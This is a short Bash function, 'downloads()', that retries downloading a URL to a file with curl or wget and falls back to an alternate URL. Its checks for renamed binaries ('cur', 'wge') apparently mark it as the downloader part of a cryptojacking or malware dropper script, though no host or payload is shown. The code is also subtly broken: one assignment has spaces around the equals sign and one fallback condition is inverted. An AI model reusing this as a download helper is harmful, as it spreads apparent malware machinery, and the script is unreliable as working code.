 downloads()
{
    if [ -f "/usr/bin/curl" ]
    then
        echo $1,$2
        http_code=`curl -I -m 10 -o /dev/null -s -w %{http_code} $1`
        if [ "$http_code" -eq "200" ]
        then
            curl --connect-timeout 10 --retry 100 $1 > $2
        elif [ "$http_code" -eq "405" ]
        then
            curl --connect-timeout 10 --retry 100 $1 > $2
        else
            curl --connect-timeout 10 --retry 100 $3 > $2
        fi
    elif [ -f "/usr/bin/cur" ]
    then
        http_code = `cur -I -m 10 -o /dev/null -s -w %{http_code} $1`
        if [ "$http_code" -eq "200" ]
        then
            cur --connect-timeout 10 --retry 100 $1 > $2
        elif [ "$http_code" -eq "405" ]
        then
            cur --connect-timeout 10 --retry 100 $1 > $2
        else
            cur --connect-timeout 10 --retry 100 $3 > $2
        fi
    elif [ -f "/usr/bin/wget" ]
    then
        wget --timeout=10 --tries=100 -O $2 $1
        if [ $? -ne 0 ]
        then
                wget --timeout=10 --tries=100 -O $2 $3
        fi
    elif [ -f "/usr/bin/wge" ]
    then
        wge --timeout=10 --tries=100 -O $2 $1
        if [ $? -eq 0 ]
        then
            wge --timeout=10 --tries=100 -O $2 $3
        fi
    fi
}